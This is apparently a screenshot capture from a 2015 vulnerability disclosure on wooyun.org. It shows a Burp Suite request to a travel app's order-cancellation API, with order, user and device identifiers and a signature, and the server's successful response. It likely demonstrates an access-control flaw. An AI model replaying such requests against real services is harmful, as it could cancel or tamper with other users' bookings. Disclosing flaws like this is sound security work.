 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://txapi.ly.com ?
Request
Raw Params Headers Hex
POST /qqtravelappapi/api/Order/CancelOrder HTTP/1.1
Content-Type: application/json;charset=utf-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; Coolpad 9150 Build/JZO54K)
Host: txapi.ly.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 354
{"body":{"nickName":"testtest","orderId":1730501,"userId":123946913},"clientInfo":{"deviceI
d":"990003157996618","refid":"35899326","versionNumber":"v4.3.0","versionType":"Android"},"
header":{"accountID":"c26b007f-c89e-431a-b8cc-493becbdd8a2","digitalSign":"592e505e8830c167
50d17cf3ad907cfcdb61135a","reqTime":"2015-10-13 23:29:03","version":"2014.6.13"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 13 Oct 2015 15:29:27 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 118
Connection: keep-alive
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
id: TCWEB3042
id: nsj-ly97
{"header":{"rspType":"0","rspCode":"000","rspDesc":null},"body":{"resultState":true,"resu
ltCode":0,"orderId":1730501}}
www.wooyun.org